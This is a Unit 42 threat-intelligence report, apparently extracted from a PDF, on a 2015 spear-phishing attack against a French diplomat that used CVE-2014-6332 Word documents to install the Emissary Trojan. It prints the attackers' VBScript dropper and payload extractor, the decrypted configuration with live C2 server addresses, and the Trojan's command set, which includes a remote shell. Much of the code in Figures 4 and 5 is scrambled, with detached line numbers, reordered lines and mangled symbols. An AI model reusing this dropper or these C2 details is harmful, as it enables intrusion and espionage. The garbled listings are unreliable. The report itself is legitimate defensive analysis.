# **Attack on French Diplomat Linked to Operation Lotus Blossom**

**unit42.paloaltonetworks.com**[/attack-on-french-diplomat-linked-to-operation-lotus-blossom/](https://unit42.paloaltonetworks.com/attack-on-french-diplomat-linked-to-operation-lotus-blossom/)

Robert Falcone, Jen Miller-Osborn **December 18, 2015 December 18, 2015** 

By [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/) and [Jen Miller-Osborn](https://unit42.paloaltonetworks.com/author/jen-miller-osborn/)

December 18, 2015 at 9:10 AM

Category: [Malware,](https://unit42.paloaltonetworks.com/category/malware-2/) [Threat Prevention,](https://unit42.paloaltonetworks.com/category/threat-prevention-2/) [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [AutoFocus](https://unit42.paloaltonetworks.com/tag/autofocus/), [email](https://unit42.paloaltonetworks.com/tag/email/), [Emissary](https://unit42.paloaltonetworks.com/tag/emissary/), [Lotus Blossom](https://unit42.paloaltonetworks.com/tag/lotus-blossom/), [spearphishing](https://unit42.paloaltonetworks.com/tag/spearphishing/)

We observed a targeted attack in November directed at an individual working for the French Ministry of Foreign Affairs. The attack involved a spear-phishing email sent to a single French diplomat based in Taipei, Taiwan and contained an invitation to a Science and Technology support group event.

The actors attempted to exploit CVE-2014-6332 using a slightly modified version of the proof-of[concept \(POC\) code to install a Trojan called Emissary, which is related to the Operation Lotus](https://blog.paloaltonetworks.com/2015/06/operation-lotus-blossom/) Blossom campaign. The TTPs used in this attack also match those detailed in the paper. The targeting of this individual suggests the actors are interested in breaching the French Ministry of Foreign Affairs itself or gaining insights into relations between France and Taiwan.

We have created the **Emissary** tag for AutoFocus users to track this threat.

#### **En garde!**

On November 10, 2015, threat actors sent a spear-phishing email to an individual at the French Ministry of Foreign Affairs. The subject and the body of the email suggest the targeted individual had been invited to a Science and Technology conference in Hsinchu, Taiwan. The e-mail appears quite timely, as the conference was held on November 13, 2015, which is three days after the attack took place.

The email body contained a link to the legitimate registration page for the conference, but the email also had two attachments with the following filenames that also pertain to the conference:

- 1. 蔡英文柯建銘全國科技後援會邀請函.doc (translates to "Tsai Ker Chien-ming National Science and Technology Support Association invitations.doc")
- 2. 書面報名表格.doc (translates to "Written Application Form.doc")

Both attachments are malicious Word documents that attempt to exploit the Windows OLE Automation Array Remote Code Execution Vulnerability tracked by [CVE-2014-6332.](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6332) Upon successful exploitation, the attachments will install a Trojan named Emissary and open a Word document as a decoy.The first attachment opens a decoy (Figure 2) that is a copy of an invitation to a Science and Technology conference this past November 13th held in Hsingchu, Taiwan, while the second opens a decoy (Figure 1) that is a registration form to attend the conference. The conference was widely advertised online and on Facebook, however in this case the invitation includes a detailed itinerary that does not seem to have appeared online. The Democratic Progressive's Party (DPP) Chairwoman Tsai Ing-wen and DPP caucus whip and Hsinchu representative Ker Chien-ming were the primary political sponsors of the conference and are longtime political allies. Tsai Ing-wen is the current front-runner for the Taiwanese Presidency and Ker Chien-ming may become Speaker if she wins. The conference focused on using open source technology, open international recruiting, and partnerships to continue developing Hsinchu as the Silicon Valley of Taiwan. It particularly noted France as an ally in this, and France is Taiwan's second largest technology partner and fourth largest trading partner in Europe.

|    |                          |    |      | 《蔡英文主席、柯建銘總召全國科技後援會》出席報名表                   |         |          |
|----|--------------------------|----|------|---------------------------------------------|---------|----------|
|    | 覆口:《共享避难 刻造新竹餐馆》         |    |      |                                             |         |          |
|    | 時間: 2015年11月13日 18:30 入場 |    |      | 田 地點:新竹活力館 D1 Plaza(原題區勞工育樂中心)-新竹市新安路 2-1 號 |         |          |
| 姓名 | 服務事位                     | 職構 | 行動電話 | <b>E-MAIL</b>                               | Line 報號 | 推薦開簡/推薦人 |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |

*Figure 1 Decoy document containing written application form*

*Figure 2 Decoy document containing the invitation and agenda for event*

## **Exploiting CVE-2014-6332**

The threat actors attempted to exploit CVE-2014-6332 using the [POC code](https://gist.github.com/worawit/77a839e3e5ca50916903) available in the wild. The POC code contains inline comments that explain how the malicious VBScript exploits this vulnerability, so instead of discussing the malicious script or exploit itself, we will focus on the portions of the script that the threat actors modified.

The actors removed the explanatory comments from the VBScript and made slight modifications to the POC code. The only major functional difference between the POC and the VBScript involved adding the ability to extract and run both a decoy document and payload. Figure 3 and 4 compare the differing "runshell" command within the POC and the malicious documents used in this attack. The code in Figure 3 shows that the POC does nothing more than launch the notepad.exe application upon successful exploitation. Figure 4 shows the malicious document creating a file named "ss.vbs" that it writes a VBScript to using a series of "echo" statements. After writing the VBScript, the malicious document executes the "ss.vbs" file.

- 1 function runshell()
- 2 On Error Resume Next
- 3 set shell=createobject("Shell.Application")
- 4 shell.ShellExecute "notepad.exe"
- 5 end function

*Figure 3 Code block containing "runshell" function in CVE-2014-6332 proof-of-concept VBScript*

- 1 function runshell()
- 2 On Error Resume Next```
3
4
5
6
7
8
9
10
 dn= strValue&"\t.doc"
11
12
13
14
15
16
17
18
19
20
21
22
",0,true
23
24
>>"""&bs&""" "" ",0,true
25
26
27
28
29
30
31
32
33
"""&bs&""" "" ",0,true
34
 shell.run "cmd.exe /c ""echo dim infile >>
35
"""&bs&""" "" ",0,true
36
37
38
39
"""&bs&""" "" ",0,true
40
41
42
 shell.run "cmd.exe /c ""echo outfile1 = """&outfile1&""" 
43
>> """&bs&""" "" ",0,true
44
45
"""&bs&""" "" ",0,true
46
47
48
49
"""&bs&""" "" ",0,true
50
51
52
53
54
55
"""&bs&""" "" ",0,true
56
57
58
     set objshell= Createobject("WScript.Shell")
     strValue =
   objshell.RegRead("HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell
   Folders\Local AppData")
     ename = "rundll32"","""""""&strValue&"\mm.dll"""",Setting"
     outfile1= strValue&"\mm.dll"
     bs = strValue&"\ss.vbs"
     v=window.location.href
     v=Replace(v,"file:///","",1,1,1)
     v=Replace(v,"?.html","",1,1,1)
    v=Replace(v,"%20"," ",1)
    v=Replace(v,"/","\",1) 
    cmd = "cmd" arg=" /c taskkill -f -im winword.exe "
     arg1= ""","""
     set shell=createobject("wscript.shell")
     shell.run "cmd.exe /c ""echo On Error Resume Next >"""&bs&""" "" ",0,true 
    shell.run "cmd.exe /c ""echo set shell=createobject(""Shell.Application"") >>"""&bs&""" ""
    shell.run "cmd.exe /c ""echo shell.ShellExecute ""cmd"","""&arg&""","""","""",0
     shell.run "cmd.exe /c ""echo wscript.sleep 3000 >> """&bs&""" "" ",0,true
   shell.run "cmd.exe /c ""echo dim str \geq"""&bs&""" "" ",0,true
    shell.run "cmd.exe /c ""echo dim L1 >>
   """&bs&""" "" ",0,true
   shell.run "cmd.exe /c ""echo dim L2 >>
   """&bs&""" "" ",0,true
    shell.run "cmd.exe /c ""echo dim Len >>
   shell.run "cmd.exe /c ""echo dim outfile1 >>>
   """&bs&""" "" ",0,true
     shell.run "cmd.exe /c ""echo dim outfile2 >>
     shell.run "cmd.exe /c ""echo infile = """&v&""" >>
   """&bs&""" "" ",0,true
    shell.run "cmd.exe /c ""echo outfile2 = """&dn&""" >>
    shell.run "cmd.exe /c ""echo L1= 78924 >>
   """&bs&""" "" ",0,true
     shell.run "cmd.exe /c ""echo L2= 38912 >>
     shell.run "cmd.exe /c ""echo size= 144893 >>
   """&bs&""" "" ",0,true
   shell.run "cmd.exe /c ""echo offset1 = size-L1-L2 >> >>
   """&bs&""" "" ",0,true
    shell.run "cmd.exe /c ""echo offset2 = size-L2 >>
     shell.run "cmd.exe /c ""echo Len=0 >>
   """&bs&""" "" ",0,true
```
4/1359 60 61 62 """&bs&""" "" ",0,true 63 64 """&bs&""" "" ",0,true 65 66 67 68 ReadBinary(FileName,length,offset) >> """&bs&""" "" ",0,true 69 70 """&bs&""" "" ",0,true 71 72 CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true 73 shell.run "cmd.exe /c ""echo .Mode = 3: .Type = 1: .Open: .LoadFromFile FileName : 74 .Position = offset >> """&bs&""" "" ",0,true 75 76 """&bs&""" "" ",0,true 77 78 """&bs&""" "" ",0,true 79 shell.run "cmd.exe /c ""echo For I = 0 To Len: if(I=0) then Buf(I)=(AscB(.Read(1))) else if 80 ((I mod 2)=0) then Buf(I)=(AscB(.Read(1)) xor AscB(chr(65))) else Buf(I)=(AscB(.Read(1)) xor shell.run "cmd.exe /c ""echo str = ReadBinary (infile,L1,offset1)  $\rightarrow$ """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo WriteBinary outfile1, str shell.run "cmd.exe /c ""echo str = ReadBinary (infile, L2, offset2) >>> shell.run "cmd.exe /c ""echo WriteBinary outfile2, str  $\rightarrow$ """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Function shell.run "cmd.exe /c ""echo Dim Buf(), I  $\rightarrow$  shell.run "cmd.exe /c ""echo With shell.run "cmd.exe /c ""echo Len =length -1 >> >> shell.run "cmd.exe /c ""echo ReDim Buf(Len)  $\rightarrow$  $\text{AscB}(\text{chr}(67)))$  end if  $\sim$  >> """ $\text{& }$ bs&""" "",0,true<br>shell.run "cmd.exe /c ""echo Next >> """ $\text{& }$ bs&""" "" ".0,true shell.run "cmd.exe /c ""echo Next shell.run "cmd.exe /c ""echo .Close >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End With  $\rightarrow$ """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo ReadBinary = Buf  $\rightarrow$ """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End Function >>> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Sub WriteBinary(FileName, Buf) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Dim I, aBuf, Size, bStream  $\rightarrow$ """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Size = UBound(Buf): ReDim aBuf(Size \ 2) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo For I = 0 To Size - 1 Step 2 >>>>>>> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo aBuf( $1 \setminus 2$ ) = ChrW(Buf( $1 + 1$ ) \* 256 + Buf(I)) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Next >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo If I = Size Then aBuf( $1 \setminus 2$ ) = ChrW(Buf(I)) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo aBuf=Join(aBuf, """") >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Set bStream = CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo bStream.Type = 1: bStream.Open >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo With CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo .Type = 2 : .Open: .WriteText aBuf >> """&bs&""" "" ",0,true```
 shell.run "cmd.exe /c ""echo .Position = 2: .CopyTo bStream: .Close 
>> """&bs&""" "" ",0,true
 shell.run "cmd.exe /c ""echo End With \geq"""&bs&""" "" ",0,true
  shell.run "cmd.exe /c ""echo bStream.SaveToFile FileName, 2:
bStream.Close >> """&bs&""" "" ",0,true
 shell.run "cmd.exe /c ""echo Set bStream = Nothing >>
"""&bs&""" "" ",0,true
 shell.run "cmd.exe /c ""echo End Sub \rightarrow"""&bs&""" "" ",0,true
 shell.run "cmd.exe /c ""echo set shell=createobject(""Shell.Application"") >>"""&bs&"""
",0,true
  shell.run "cmd.exe /c ""echo shell.ShellExecute """&dn&""" >>"""&bs&""" "" ",0,true
  shell.run "cmd.exe /c ""echo shell.ShellExecute """&ename&""" >>"""&bs&""" ""
",0,true
 shell.run "cmd.exe /c ""echo Set xa = CreateObject(""Scripting.FileSystemObject"")<br>>"""&bs&"""<br>- 0.true
>>"""&bs&"""
  shell.run "cmd.exe /c ""echo If xa.FileExists("""&bs&""") Then 
>>"""&bs&""" "" ",0,true
 shell.run "cmd.exe /c ""echo Set xb = xa.GetFile("""&bs&""") 
>>"""&bs&"""
  shell.run "cmd.exe /c ""echo xb.Delete 
>>"""&bs&"""
 shell.run "cmd.exe /c ""echo End
If >>"""&bs&""" "" ",0,true
  shell.run "cmd.exe /c """&bs&""" ",0,true
end function
```
*Figure 4 Code block containing "runshell" function in malicious VBScript within attachment*

The ss.vbs file is responsible for locating the payload and decoy document from the initial malicious document, as well as decrypting, saving and opening both of the files. The script has hardcoded offsets to the location of both the payload and decoy document within the initial document. The script will decrypt both of the embedded files using a two-byte XOR loop that skips the first byte and then decrypts the remaining using "A" and "C" as the key. After decrypting the embedded files, the script saves the decoy to "t.doc" and the payload to "mm.dll" in the "%APPDATA%\LocalData" folder. Finally, the script will open the decoy document and launch the payload by calling its exported function named "Setting".

- 1 On Error Resume Next
- 2 set shell=createobject("Shell.Application")
- 3 shell.ShellExecute "cmd"," /c taskkill -f -im winword.exe ","","",0
- 4 wscript.sleep 3000
- 5 dim str
- 6 dim L1
- 7 dim L2
- 8 dim Len
- 9 dim infile
- 10 dim outfile1
- 11 dim outfile2
- 12 infile = "C:\Documents and Settings\<username>\Desktop\<malicious document
- 13 name>.doc"
- 14```
15
outfile1 = "C:\Documents and Settings\<username>\Local Settings\Application
16
Data\mm.dll" 
17
outfile2 = "C:\Documents and Settings\<username>\Local Settings\Application
18
Data\t.doc" 
19
L1= 78924 
20 \text{ } L2 =21
size= 144893 
22
offset1 = size-L1-L2 
23
offset2 = size-L2 
24
Len=0 
25
str = ReadBinary (infile,L1,offset1) 
26
WriteBinary outfile1, str 
27
str = ReadBinary (infile,L2,offset2) 
28
WriteBinary outfile2, str 
29
Function ReadBinary(FileName,length,offset) 
30
31
32
33
34
35
36
(AscB(.Read(1)) xor AscB(chr(65))) else Buf(I)=(AscB(.Read(1)) xor AscB(chr(67))) end
37
if 
38
39
40
41
42
End Function 
43
Sub WriteBinary(FileName, Buf) 
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
End Sub 
60
set shell=createobject("Shell.Application") 
61
           L2= 38912
      Dim Buf(), I 
      With CreateObject("ADODB.Stream") 
        .Mode = 3: .Type = 1: .Open: .LoadFromFile FileName : .Position = offset 
        Len =length -1 
        ReDim Buf(Len) 
       For I = 0 To Len: if(I = 0) then Buf(I = (AscB(Read(1))) else if ((I mod 2)=0) then Buf(I = 0)
        Next 
        .Close 
     End With 
      ReadBinary = Buf 
      Dim I, aBuf, Size, bStream 
      Size = UBound(Buf): ReDim aBuf(Size \ 2) 
     For I = 0 To Size - 1 Step 2
        a\text{Buf}(1 \setminus 2) = \text{ChrW}(\text{Buf}(1 + 1) * 256 + \text{Buf}(1)) Next 
     If I = Size Then aBuf(I \setminus 2) = ChrW(Buf(I)) aBuf=Join(aBuf, "") 
      Set bStream = CreateObject("ADODB.Stream") 
       bStream.Type = 1: bStream.Open 
      With CreateObject("ADODB.Stream") 
        .Type = 2 : .Open: .WriteText aBuf 
        .Position = 2: .CopyTo bStream: .Close 
      End With 
      bStream.SaveToFile FileName, 2: bStream.Close 
     Set bStream = Nothing 
    shell.ShellExecute "C:\Documents and Settings\<username>\Local Settings\Application
    Data\t.doc"
    shell.ShellExecute "rundll32","""C:\Documents and Settings\<username>\Local
     Settings\Application Data\mm.dll"",Setting" 
     Set xa = CreateObject("Scripting.FileSystemObject") 
     If xa.FileExists("C:\Documents and Settings\<username>\Local Settings\Application
     Data\ss.vbs") Then
     Set xb = xa.GetFile("C:\Documents and Settings\<username>\Local Settings\Application
     Data\ss.vbs")
    xb.Delete
```*Figure 5 VBScript within ss.vbs responsible for extracting and running the payload and decoy*

# **Emissary 5.3 Analysis**

The payload of this attack is a Trojan that we track with the name Emissary. This Trojan is related to the Elise backdoor described in the [Operation Lotus Blossom](https://blog.paloaltonetworks.com/2015/06/operation-lotus-blossom/) report. Both Emissary and Elise are part of a malware group referred to as "LStudio", which is based on the following debug strings found in Emissary and Elise samples:

d:\lstudio\projects\worldclient\emissary\Release\emissary\i386\emissary.pdb

d:\lstudio\projects\lotus\elise\Release\EliseDLL\i386\EliseDLL.pdb

There is code overlap between Emissary and Elise, specifically in the use of a common function to log debug messages to a file and a custom algorithm to decrypt the configuration file. The custom algorithm used by Emissary and Elise to decrypt their configurations use the "srand" function to set a seed value for the "rand" function, which the algorithm uses to generate a key. While the "rand" function is meant to generate random numbers, the malware author uses the "srand" function to seed the "rand" function with a static value. The static seed value causes the "rand" function to create the same values each time it is called and results in a static key to decrypt the configuration. The seed value is where the Emissary and Elise differ in their use of this algorithm, as Emissary uses a seed value of 1024 (as seen in Figure 6) and Elise uses the seed value of 2012.

| $\frac{\text{grand}(1024u)}{v4}$ = 0;                                                 |  |
|---------------------------------------------------------------------------------------|--|
| do<br>$*(\sqrt{v_1} + \sqrt{v_4} + \cdot)$ ^= rand() \ 128;<br>while $(v4 < 0x488)$ ; |  |

*Figure 6 Custom algorithm in Emissary using 'srand' and 'rand' with 1024 as a seed value*

While these two Trojans share code, we consider Emissary and Elise separate tools since their configuration structure, command handler and C2 communications channel differ. The Emissary Trojan delivered in this attack contains the components listed in Table 1. At a high level, Emissary has an initial loader DLL that extracts a configuration file and a second DLL containing Emissary's functional code that it injects into Internet Explorer.

| MD <sub>5</sub>                  | Path                               | <b>Description</b>    |
|----------------------------------|------------------------------------|-----------------------|
| 06f1d2be5e981dee056c231d184db908 | %APPDATA%\LocalData\ishelp.dll     | Loader                |
| 6278fc8c7bf14514353797b229d562e8 | %APPDATA%\LocalData\A08E81B411.DAT | Emissary<br>Payload   |
| e9f51a4e835929e513c3f30299567abc | %APPDATA%\LocalData\75BD50EC.DAT   | Configuration<br>file |*Table 1 Dropped files associated with Emissary Trojan seen in attack on French Ministry of Foreign Affairs*

The loader Trojan named "ishelp.dll" had an original name of "Loader.dll", which will extract the Emissary payload from a resource named "asdasdasdasdsad" and write it to a file named "A08E81B411.DAT". The loader will then write an embedded configuration to a file named "75BD50EC.DAT". The loader Trojan creates a mutex named "\_MICROSOFT\_LOADER\_MUTEX\_" and finishes by injecting the Emissary DLL in "A08E81B411.DAT" into a newly spawned Internet Explorer process.

The Emissary Trojan runs within the Internet Explorer process. It begins by reading and decrypting its configuration file, which has the following structure:

- 1 struct emissary\_config {
- 2 WORD emissary version major;
- 3 WORD emissary\_version\_minor;
- 4 CHAR[36] GUID\_for\_sample;
- 5 WORD Unknown1;
- 6 CHAR[128] Server1;
- 7 CHAR[128] Server2;
- 8 CHAR[128] Server3;
- 9 CHAR[128] CampaignName;
- 10 CHAR[550] Unknown2;
- 11 WORD Delay\_interval\_seconds;
- 12 };

We decrypted and parsed the configuration file that accompanied the payload used in this attack, which resulted in the following settings:

Version: 5.3 GUID: ba87c1c5-f71c-4a8b-b511-07aa113d9103 C2 Server 1: http://ustar5.PassAs[.]us/default.aspx C2 Server 2: http://203.124.14.229/default.aspx C2 Server 3: http://dnt5b.myfw[.]us/default.aspx Campaign Code: UPG-ZHG-01 Sleep Delay: 300

After decrypting the configuration file, Emissary interacts with its command and control (C2) servers using HTTP or HTTPS, depending on the protocol specified in the configuration file. The initial network beacon sent from Emissary to its C2 server, seen in Figure 7, includes a Cookie field that contains a "GUID", "op" and "SHO" field. The GUID field is a unique identifier for the compromised system that is obtained directly from the configuration file. The op field has a value of "101", which is a static value that represents the initial network beacon. The SHO field contains the external IP address of the infected system, which Emissary obtains from a legitimate website "showip.net", specifically parsing the website's response for '<input id="checkip" type="text" name="check\_ip" value=', which contains the IP address of the system.

*Figure 7 Network beacon sent from Emissary Trojan to C2 server*

The C2 server response to this beacon (seen in Figure 8) will contain a header field called "Set-Cookie", which contains a value of "SID". The SID value is base64 encoded and encrypted using a rolling XOR algorithm, which once decoded and decrypted contains a 36-character GUID value. The Emissary Trojan will use this GUID value provided by the C2 server as an encryption key that it will use to encrypt data sent in subsequent network communications.



*Figure 8 C2 response to Emissary beacon*

The C2 server provides commands to the Trojan as a three digit numeric string within the data portion of the HTTP response (in the form of "op=<command>"), which the Emissary Trojan will decrypt and compare to a list of commands within its command handler. The command handler function within the Emissary Trojan supports six commands, as seen in Table 2.

| Command | <b>Description</b>                        |
|---------|-------------------------------------------|
| 102     | Upload a file to the C2 server.           |
| 103     | Executes a specified command.             |
| 104     | Download file from the C2 server.         |
| 105     | Update configuration file.                |
| 106     | Create a remote shell.                    |
|         | Updates the Trojan with a new executable. |

